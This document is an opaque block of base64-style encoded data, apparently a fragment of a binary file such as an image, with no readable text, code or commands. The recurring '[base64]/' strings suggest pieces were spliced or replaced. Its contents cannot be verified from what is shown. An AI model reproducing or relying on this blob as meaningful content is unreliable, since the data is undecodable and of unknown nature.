KF89rG0pkzF1uMX02rxX8g/+IHufWLxYyzSM860q0I2ouC2MoZRKAoRcW4tCN+gIgVFSOzpIatJ6fxmdqSkpVtxWo1/pAFYAs72MQetrERlkbchnGWw63lDpytXAL8ornOfa7kRtGEbFP3mNVlUuc2l4QkSANLWpLGArAgiRAAYbxk4uYCPsGNc4QAnHeiEyTmK4U6AYpQ+LWdoPh770Op4A+nWB7zmldg6k0PwdK73kD0wNELy8p5NHlUB45lCRbTRCMheMEy4iCJV3SiGC04yUengD5jxeR/M0HWLexgAgxkBQdGMMERjtsbHY9rKju/aVasYoQgFMEr/Bg6INiiZKQnnclvcaGT8dIDGYriBf//oLrVq471q2s966jp2wuMGCAuTyaI/HhQwv4A5pqdgdFnnqwWP+1msi8jNT9ou3bqvhhJ7GU2ZDTjeur+D8Br+guooY7gSVN3vtKxjmUszxdeHZ1LWlowP5A8pw8PoMezfWOYB/V3PuDIxXD61ZT32uhHr2m9pdbSeetiKkdPM+PUAdd70XVpX/+HQiBA97zfve97D3zfS2L3A4D964Vb3GdDewedMIHzq21tI2EbSdStXBe8/W1mhjsJq8hBIXJhAiAsIASqOwIR0kSmMnHjG0Cwwh/EWSdI3Nt3udNdoeTvp3+3U06Hyk8hGGVwpuAokjIEt5BPDLdPk2JPC4j/[base64]/gF2S4hGMIIHxHNFkzRXdWh120V2JIeqTxRniYHIn2D0qIeKR3SZzmhJ/GD2MoHICXeZAnhlj1Zf8Qh5DohIAUIKHWD450epenNXwheqKohrCWiGT4an4IeId3iMbhC7O0aW/4apdH/4mXJFUEcmZnYIu96CHFRVzPpksmwFzTZozWNgrXRjlI0gVLMArN2IzWpTlWsn3hRgYJIDoh0AYJQAQwpghkAgTiRwzf8A3FUAjydTyGMl908if2Zzz6x1/2tR8qkAcFF4AeMID3ZICagoDRcwsCwIALSBMc9RIS6D/1gxEtoBEZGAdEcAYm0AIhBQNAYD/9QywysRILZAcVYAJFsRsxpmNVsXNagVM+dkE6eBRJ0C6t0AoKEIRCCJPz0nRO52RxkYS1WIuF9gcBs5O/xpM8+WXw9GsqEGZjeHlXGHaV8Wb8EAcvozKkxBdGeZSYiBqXGDBESZSRaJRmSAemFh1Gef9XvwZmWfAPO0kaPRlmX1lENkNXzXEFcSgdWERF/LAMfqgdP9MPiHZHlIgaNcMZnfeIOWk1gTSG0fEHN5RVUuk0nscAoGdqtWiUh5QgUlmYccRojKiGcRmGTghbMiQJRJkFvBOHkDmGqtZ8zoeaqNl2cbBplMlpzFZcBJBLzEWb0Bd90mckXXAkz6gkxrQ5VEIF1ZgE4UUGcZALhbAG5kcE0PAl7rZ+ORAH51hv/Id/7Yg7fQIJfYIn8Eg8u8M7f5AHccAoAiiA+Og8BrZw+6RP0TMp7UkNkZI+ACkA/1g/BvlQLTcTCkRRcRAEkgAHIcU/5GmRlkAOKAgDWHALJKH/BxUgUzEmg1bhLVABoSP5c1VBAgyWA+dgQkX2kmihFvJiVEX4dE8WAElImY6QewgwfLo3fCuqoi/KojCqhJQJWw8TAJFhN3iTRWrnmjSjHWbwDzZEeIhnlHwlMl5JpJw2cC4qOsMnOk+6e3eVpC4AdkOzZ9cxpGFYd53wDz9zd35ppYNlR47niq8YeJXpRnsRmalRSHuEpotJIIqJGm2qCYvUWaAop6NoeHnKeWd2SdMACmKjNYXgmj/gAnfjlInadqTUmpQJm89GACawS8cITJETOfUQCkdybb15OVEyJcEpnFyyCmRAboVQCBXQnMSgAeOIBUSAAOtYJ7F6b7pD/wni1CfXQAnXkCf8xl/aKX9mgChfUAFv0AEHl48Jd4D6tCkFOJ/uGSnvOSkGWD8nWCzoY60WwWE395++MoIZZwkqd5EpOJ92oAcgIVNGgAFVARUb1C1bcYM5+GNHAALl8JJqIYQfuhZpsUIzOaItdEdG6QJj+EZRlYtuOoYBe4X/oAliRxt8gQgIixp6t6cBG7AbI1X/4AKOgLA/YIZSRAQu4IcbO7AWG0hi+LCb5iF7VjTNMbIV+w+n8A9KgBouEDVztGf/ikWoYUSSYKiCl2cAq7FwOqMYO5gE8rBG6YeK9Hl4aqhBq6dYCbWY2IQ0SxpUi4lQi5VUeVew5QWzRf8ge0GoQOuydgdVdklJt6RLu0SM1OZcQWKpkhMKlsqblvMknkolvZAEoFqN4bUGZGACu1cBILBNC7CqbfANdvAF+nE84kQn84WrfwIJ6IQ7gSJ/f9KrheJfiPIHVgAFxdoBxVqeBQY9/Kisl8JR/wiCICi6AjBhLxGuEgkr6GMRsGtiF2m7ITUpCloBXSBT6dotULFjPEUC8KpTMngEa9ChKAQvCvAO+PqhMukWcdEDTqdU/wqyPdump5ma28u9SkCYAbtpLuCXPsRlUqQEIOsC6TuGnsGLFAtriJqo8Wtb4BuwRipDRFB314uw1JFEkYGIGNuzLuAZetaW/BAEeVD/[base64]/5BwHWKFMAuqGbcMuqcEPQngrYgPc0KXoAB9QAgdQKu43Mchg3oLVroDORuwtUARxpAg9qUzMXkjV1kheqBCawAGjhoaV8Ft2QFt4QL877vNBbLyN6hCXq/3jqq75t+gIrg8ssQxrxqzJWEEjpC8w/YEQKK3YyxJrqG3iX1L4PS8vA7MzpO7OBF8wuYL97ccwW3LMMswHbzM3dHMT5C3gPm2eCtWceAsLoC7IvILMFgEUuzFiHdrOz/LCalswYTLOGShoD3LMzi8K/TLV+2KZEML8uvFegtkiOGZXozIofYkg+swzoy8xjOHAydLEaAwo93MOgQAf327MRfcEFC9IhndDojLCA88TEaJuVGjkJEDlVrCRhACUx/alSEm6pEG4cwMVkwAGjugBJQASBO7iEO44lEAKKK1+RC1/6xsbZmTv7hSeXOzyNeyiH+QUe0CgdwMcHZ0/Rmv9P63lgg7xQqysAiDytk9zIEolxtgsTTEBSKCEACKoRDHoEmSyS4DIHEOquIqkVMhsKXZADC6AKS5bK+qoAq8zKrOzK00u9/loeogDMzNymLlAAkz3ZzwyylF0AiBAH/szM4jtHYrcXV5DZ6NzPfPHYyIw0pDFwUJu/EW2kkdHBne0CeRAZQsACto3bt+0LUsSz0ZG+bUqIN+N3+BvOGDvZOWu1/6B4e2aIXwDNVOsCm/2xXXTPn2HBNDvPHxzCiBfQp53cKeyJpmbZVbsXFdACtxACSbEtczANHSfb6ZsHXyBXubgxmoDRXvAIXvAB92vZD1sMu/EbAS7gAa4Eo53/vp3tIU48OIPDtrYZJCx9qcKUJGHwJHUr01KSClRg01zcxTodXquwAAnQCVgQ1O9muCVQAWaAAMaTb/[base64]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[base64]/4pz0iZ16bgErLJOWFDtalf7Zs7FWUqpNMEOesmQHQDiH7BTgD8UMFyOaIQj2rAIR6B5XE5jSprURMk1rwld6XETNWZAdapVneovLCOHHX3hrJxCh59gAIqnENawHLyZDfT6J6wQi4xl7OB6zvTAB/6JJuynLW7xih8GPrb4sOXQBg7w2dHGtiSI9Y8NPDSbB5xVwo4g43C64Dz8a3C6exIXl1bYwgQDihLILT2aqEBmNDUDeBrMUxGP2FxGhfBHc3g8gneXVAYPOFdqnFX6VDE/O+ZxF8UqRgNdgAZOKzIafUAGCORACTlgcpOVcIQFfMIeHyrBlf/[base64]/+8Of3ho4rwEXg/BJnEmABV4Ymp8cVE4nCUe0l/pHemWFO1Z0TmkjYNhXenrHyyY9nzPtZyMo1UOYwE3SZ4TsN7jfK/u2y3Ldr9s//J+oldlWs3pg+8SHaL3YM1iZEYOIUP9A/nnZGjUMgFErQUPr/[base64]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[base64]/HjJVCCEChXDfkHc/2EJMgBsP/[base64]/AgH+QaAw4gYkGbi4eYyUIBCfoaDX+aDaeh3/4BeZm7jjWgpOm45R+Ue/7Ior7hzIiI5f+B6nxbjJYAknIgZpegJn/6BoRFAdgKARoCIHnlTnJvD8+YrnDSiQaOeoXgCV/hWqmFlhK8t6lHmUlcaUmGYIKWIbRBEAgOd8CODRqxE2MTYByOLuQTWuWRU7nJNnltJ22ZkG4Vlm57nBirpQYRObrXObt9Gu//usVF+ztFOxqHmzElvGoxR+ZbGzNG+HI1nFxnpfL9vEXBvIYXudbhWfPnj3BYFRqaxgW0NXLOG0LBVZ3+NUiWm3WRtyZAOjFddxBGIQpLiKHzmIs1u0yyOKKzuiKHuMyAGMnKO6OdvPk/pn3WO7nfm7avcvapW7cBaM9z24a6POzAvQkSAXvZqtDToId1YsNAQE3WIASMAEi/wCGf0iGs7mRLZtMSACsSi9qRTIDK+g5ILAEcoBSp7YsTi4SqfabN4GzwTm6UxBNnwazYdS5ApgSajSCIwCB2HlTbdj1CrfwFRxOOwXxXR5O/M3wDSdg3CnmbvjHBdZZvv6UFZf2CUZaF4/xw57xbOfgxQbVHPdmHTdhyybnFQbydGbn0UN3BCryz6bnpx2gD2Dyom1yd+hVd3jyKbfyKv5novCCfr9ixc0HOlCZL08B3hZzM46EK55oidZoLgbjh0duNSYAJ2Djf4gPoGFu7LOAUURp2wUQ3P14MOpzAwF0v6QCQk+ClN9R4iWKBQABkPuETrCC4C2ELbN5oHa5+/8DxmCUAibt3jEIdXLg5DEoB755aqm2BCRBEyXRpDjjrCmxAtEkgj26UplTxj+IgzggglC4B0zzhpG1X18PZmAO5mOXa1839gtP9k4r8bvLaxxsCRSXe2ln8WqnZsK+9sLW9m2fT8ZetsZuNnAX/B8Xd7R1qNqIYc6+DMUX8plAfMRf1sCYCWHd4cr/YSP2VQut4hrQ9ybq988Hc8Q9gy9vaDBPAYgu+DP34n8IBNYv7kt4c4mv+PeYCRSt/dmNbjzH1qT5MdylATcgq5I/+ZT/1iSYiUMng5lI/n9YgByABiBIgk6ABnsoBtO0v/2z+Rz5xUM6kcu8hmKA0jEYA3L/GP9/Ff+nPnVUn2oEjBPFaTpO+qysz/[base64]/9yBqqO4Rp0a/xyn9SJ5MuW0KS5jzpwZQyQMKcpgKANatOi0gU4HcqJa9T8nBFwTiC17Xox5aX/9i/HrlwUtvXUA/w/eZPjwJU3+LUlOg0aY5cupUKEBHXqqJBySYM+ehAyZtAu857CzIIcJYJ9ESZEyQr369enbpx9xbD59+fOlXFNhBsE1M6ecWTJGOWOQUyAT5XTQAYJjJNgBE5aYAiEUMMDgQYUCCHCLhhhyOIQeghxBShyCFCDIKV+YcU0uuXSygD/aeKOAPNrIMxFFCeGYY0UPKbRQjxLdaBFHQxJ5UUginURSSi6xhFJMLLXkpE1TUqkTTjD11NNPWyLVpZdDMRUVUE+RGZVTVXWVppprplkWWG9+1VZccKn1ll5pzSUWXXXd2edhh/mlFyiICTaYL6AcCoqijdXgmGNeREbZZP8pWIZZJJGkcOkJKZyQViRlfHpCaKWR9k8gpp62mhOt/fOabLK1+o9t//wSA62/AKKFrjpoERxwxBmX3BJhKOeGc9JNBx121V2H3T/bcRfXAkuE8EkIoYBARiHxqYfACN5+i4C37ElBn7nHrGfNCy0UE8cLAJJDIDkdkHMgglww2CATDk4hIQzU/EsNNRneMgSHHggwhIdxHDGiIA/rcUocVnziz4sLdSPPjDoWdCPHOr64I48QYXyRQyWf7E2RGilw5EkpKRkzkzNXWbPNV/rEJZc8FbXTlz8jFeZTYpKJJlVsIp10Vm6G9U8/eOapF52a+MlW1FdX7ecHgeI16KD//ygK9qKK1ZEY2XXEJelklV7adqaYnhA3BieU8Q9pd5eKamqpraqqq6/GZhtutOqGm66/+dqEDsA2IeywSzBHg7HSITuddtpxt11a3S0QQgj/QBMCMMBsyx64I4yQC7js2Vcu6vX98QI0LThTu7wEllMgOQuO8QaDCDLx4BQdUPivBwITvCHCGBY8hCAOP/y8IGuEc7GNEmn88Y7ag9yxxwcJCWTK4oe/ckcuv7yS+iu91GSUNsM/05Xz05HlT/bzDLT+S4HZVFIbaGIDVRnTmdaClX9QjWpp+scG1CIVp/UjghJ8WgQh6MCspOVpDURgXgzYJzrJqU54wZpY+JQ1/73wRVB+8Zo70Fa2s8EwbWr7Rwokg6nLtC0SJ9Bh3Oz2DwzYrW54q9up9KaqtKjmb69q1axw48R/6KpX//[base64]/[base64]/NZDlLnQQgL7fEnze5CZQNgpN/QpsmNc2UFL5mEJyCHWyf+sGACp5wmm6p6wbmgtiq4ZWboMjEZEHxj0wo5h//i3lno9iiNkh5gVKRsOfbMrXDuNGNVKUCaEDrZiojqqpvSnzVPAgwOCfu5jdRlOI/iFOcxmHxH5KjQUc96lEvggAE/[base64]/0FafmXFxgHXccsxlhuKW9zp5AAYVMiBdkCQBOWmxblHIMIYv8C69rR0pjC1j5zLpd0W4JGP4B3kd8kroHIAOkHpvWMi2ysAED0yvopOXn0FgUlt6Hes/s3RyQJskAF/T5RjTXBYDcxgtDpYfUxi3/ukBBNTU7gmQjBxWuwHY7UIgbAeFtMJB8jqV+O6al95bNX42mK55HovHxh2YVYoNs1uFjI5niGl7JnD0/oYyGVgRiCozdqAxmXIA2WN3wBXW8HRilaA+IUWcgVFXU1xcaO4YnLYMrkudzkHaclBDsY8ZnrTuxTZSW4SgBAKzyGgGMBwc3XhXN05w3Q+14DEwv+l8AXafRe829DpNsjLBUDrbl6DVq/x2psAIyhV0SLnkAAqcIQElMMf4QAHfi0yaRwdeGRaxTSPTClWUnIa5wsmUoPVGjP3Ab19qa5SP0LsJxb85NX1k/VQtGlLp7w6ncHWsF6K+eq53PrE/fDFsLu+NcAcKjBjI1tk6EmZSHghnz328bSDPO3TpOM0ekOVqVSTKtXswKBLTugvbFu4hpYb3VpIyygWN5yKYpFYGnXDEub9jxzQQN4cxXe9FZEEYFw+uclVxEkREIeBX4Nb7rkPG88FU0j8IfXXIEIev7uN129jDKrgwjYAjSADoTe960UeNQQBcpEDv6nUQJjvLaH/cnlEREgcSzD3LOZ8i4Ev09fbiIITzN+V9TytPw+6qaWE6qHvJLJZA0pcYawUpgNF6sf8INSzrhfxC9b9fkKm06Zu/6p9gOtepwOxYejCzEZKZZRWj/EQaokGM1Bb3MUdkQWCCJgGaqxGkrVG3u1dbOBGDOgGrWgBue3W4AHHlRkHlglLWjQe4y2BG+SAG6gg5FEeFSjCvYUZ5o1OcoVAShEBNHTCe7iHS/GguaAOJJiBGfzBF8QBnsXLGMAe7VncERYIvVhC7hHa7jVVBRhBBcAX8GFhhhhBDqgcjGgEzoVSQ3xVQjzf8xXEixyYWZHVpu3cp4FEqKnVqLnShIHf/0zQQZ/coYWVXy3Bn/rhxdINlof5IV78mgPd3yEiYmAVFqt9gNEJ1rAZiqEgBgwxBgAG4Nq0jbNpCrRF2wkgoAI2oAiEoiiK4pBxW2w5Qd7tAEIplN/[base64]/xBZAYNIjjBX1xkZK4VG/9iWBay/R/ZKJvZ6VgkPMKzdaInIuAnpsNLpoMIyORMOoFMQuBqsMVq/M0qAk6TMdQrcuBuQdE/rNu6BVfjpQXj5YDjoGBToiAw0hswKMJUYgEI5EAIiEIhFAMRcEt75MIawVlMmQEitAAMQEF6HeFPvZ7tDYi8CBp6JRKFDN/wVcAOVMAjtaMHIJKFmOUUuGOFLBUUCMAO/IM/wEMb3qNCSAQ9kszH8GM/MmbMmZXNDYSnYZ9BqhIrRRhbSdj3xU+sXWTW0EEhWlhommbUbWSwbQBFctMH9INropCiWJYLZUJtnk1nQQZoVYYmqmQnImDbMQNMzuRwyiRbHFlrqIr/[base64]/5wqAhYoQjEgwDK42TPuoMHBkRScAn3eEX8WiHnhjnk9YX8OVfGw4/AhjMk5EjVMQYVEaINa6qUWKKVOwWA6gD+AQ0dkaDfkiKguX6V9KD/6oxfeHIqWkolaphpKRPYh5PokpPedWizJUh7+6K7yaq/[base64]/equWh2K7dKrWaRe8Jo2kaZprhBItlNmxdCyzdOlpGRv+uZvQmm0rooDHtGVIue1MmdsdALgmAB0klu47lY9QBG5kmu61kO6pqu7ou3aqm28iic02MG9EmMIFAK/mkF6eEvAfuXqtNQImEELLBKFWEKBDO7u4I7u0MvDLiqFHE/j3sLJPVWisaOCKmgHNKgpJAjHbiwiKegtGME2+IMySADOmejHnKyH+iOqMgSrDklZASTMGglmsuisBt2UeGbNiFNq5oUmCAEdbICu8uo16RIziV8vCe//VPDsA53YizmdCOUsYflF9H5kYXBdJObf1iRGANKTPf1D02oKkzbptD1rTEaplBYUKh7Ua+BdKmprbKyiCSRU13ot2IaCFoTR/YZCGOVvuoZCF/[base64]/+UfYJjN9r5N2zTtSqKWPykgcU7r//meIgG0hvpq6/quIk++LwHI7/xGp67UbyALcigQciETsv8CsNq+67vO67zCqR3AATCw5x/[base64]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